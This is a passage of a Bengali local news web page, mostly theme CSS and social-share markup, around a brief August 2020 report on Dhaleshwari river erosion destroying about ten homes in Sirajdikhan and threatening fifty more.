            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%2580-%25e0%25a6%25a8%25e0%25a6%25a6-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%2580-%25e0%25a6%25a8%25e0%25a6%25a6-3%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg&description=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/&title=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির মুখে&body=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87+%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80%E0%A6%B0+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8%E0%A7%87+%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%B8%E0%A6%A4%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%3B++%E0%A7%AB%E0%A7%A6%E0%A6%9F%E0%A6%BF+%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87 https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg" data-caption="সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির মুখে "><img width="600" height="337" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20337'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg 600w, https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR-300x169.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" alt="" title="IMG_2248-1-600x337SR" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg"/><noscript><img width="600" height="337" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg 600w, https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="IMG_2248-1-600x337SR"/></noscript></a><figcaption class="wp-caption-text">সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির মুখে </figcaption></figure></div>
            <!-- content --><p>প্রকাশিত : শনিবার, ৮ই আগস্ট ২০২০ইং ।। ২৪শে শ্রাবণ ১৪২৭ বঙ্গাব্দ ।।</p>
<p>বিক্রমপুর খবর : সিরাজদিখান প্রতিনিধি : <strong> সিরাজদিখানে ধলেশ্বরী নদীর পানি কমার সাথে সাথে নদীর তীব্র স্রোরােতের কারণে ভাঙনের তীব্রতা বেড়েছে। গত তিন দিনে নদী গর্ভে বিলীন হয়েছে উপজেলার চিত্রকোট ইউনিয়নের গোয়ালখালী ডাকপাড়া গ্রামের প্রায় ১০ টি বাড়ী। হুমকির মুখে আরো পঞ্চাশ বাড়ীসহ মসজিদ, সরকারী বিদ্যুৎ টাওয়ার এবং সরকারী ঘাটলা, সরকারী রাস্তা ।</strong></p>
<p>এতে নদী ভাঙন কবলিত এলাকার মানুষ আতংকের মধ্যে দিন কাটাচ্ছে। প্রশাসনের পক্ষ থেকে এসব এলাকায় কোন ধরণের সাহায্য পাচ্ছেন না বলে ভাঙনকবলিত স্থানিয়রা অভিযোগ করেন। অনেক পরিবার তড়িঘড়ি করে তাদের ঘরবাড়ি অন্য অন্যত্র সরিয়ে নিয়েছে।</p>
<p>ক্ষতিগ্রস্তরা বলেন, হঠাৎ নদীতে পানি কমে স্রোরােত বাড়ায় ভাঙনের মুখে পড়েছেন তারা। বসতভিটাসহ সবই নদীতে চলে গেছে। কিছুক্ষন পর পর বড় বড় পাড় ভেঙে পড়ছে। প্রায় ১০টি পরিবার নিঃস্ব হয়ে গেছে। ভাঙনের আতঙ্কে পুরো গ্রাম। চিত্রকোট ইউনিয়নের চেয়ারম্যান শামসুল হুদা বাবুল বলেন, নদী ভাঙনে ক্ষতিগ্রস্তদের সংখ্যা প্রতিদিনই বাড়ছে। নদীতে পানি কমার সাথে সাথে তীব্র স্রোতের কারণে ব্যাপক ভাঙন দেখা দিয়েছে। এ পর্যন্ত প্রায় ১০ টির মত বাড়ী নদীতে ভেঙ্গে নিয়েছে । আমি উপজেলা নির্বাহী অফিসার মহোদয়কে বলেছি । তিনি দ্রুত ব্যবস্থা নিবেন বলে আমাকে আশ্বস্ত করেছেন ।</p>
<p>খুব দ্রুত প্রদক্ষেপ না নিলে শতাধিক বাড়ী ঘরসহ সরকারী সম্পদ নদীর গর্ভে চলে যাওয়ার সম্ভাবনা আছে । সিরাজদিখান উপজেলা নির্বাহী কর্মকর্তা আশফিকুন নাহার জানান, বিষয়টি আমি জেনে সাথে সাথেই পানি উন্নয়ন বোর্ডের সাথে যোগাযোগ করেছি । সেখান থেকে কর্মকর্তা এসে প্রয়োজনীয় ব্যবস্থা গ্রহণের আশ্বাস দিয়েছেন । আমরা শুধু তাদের আশায়ই বসে নেই । আমরাও চেষ্টা করব এ অসহায় মানুষদের পাশে দাঁড়াতে ।</p>
<p><strong>নিউজটি</strong> <strong>শেয়ার</strong> <strong>করুন</strong><strong> ..</strong> <strong>..</strong><strong>                </strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%259c%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%2580-%25e0%25a6%25a8%25e0%25a6%25a6-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 